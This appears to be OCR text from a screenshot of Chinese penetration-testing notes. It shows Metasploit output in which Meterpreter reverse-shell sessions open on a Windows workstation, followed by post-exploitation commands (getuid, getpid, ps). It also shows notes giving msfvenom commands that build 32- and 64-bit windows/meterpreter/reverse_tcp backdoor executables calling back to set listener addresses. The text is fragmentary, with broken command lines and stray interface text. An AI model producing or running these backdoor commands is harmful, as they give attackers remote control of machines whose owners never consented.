 [*] Meterpreter session 4 opened (192.168.8.100:4444 -> 192.168.8.101:50687) at 2019-02-24 19:05:56 +0800
[*] Sending stage (179779 bytes) to 192.168.8.101
[*] Meterpreter session 5 opened (192.168.8.100:4444 -> 192.168.8.101:50689) at 2019-02-24 19:05:58 +0800
meterpreter > getuid
Server username: workstation\miyin
meterpreter > getpid
Current pid: 28164
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
304 4 smss.exe
332 564 svchost.exe
408 396 csrss.exe
456 396 wininit.exe
476 464 csrss.exe
480 564 svchost.exe
最新...
鹏润是一款主要适用于乙方安
服，渗透测试人员和甲方...
2019-02-24 977 B
msf漏洞官方数据库...
https://www.rapid7.com/db
2019-02-24 455 B
msfvenom生成反向s...
windows下： msfvenom -p
windows/meterpreter/rev
msf
搜索...
msfvenom生成反向shell的命令
普通文本 微软雅黑 14 B I U S A
windows下：
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.100 LPORT=4444 -
>secmode.exe
如果是32位系统，按照前面的流程，此时后门已经部署完成了。
但是，如果是64位的系统，你会发现，后门已经成功部署了，但却无法正常启动。
这时，需要生成一个64位的后门
root@kali:~
msfvenom -p windows/x64/meterpreter/reverse_tcp -f exe -o ~/backdoor.exe
lhost=192.168.17.131 lport=6666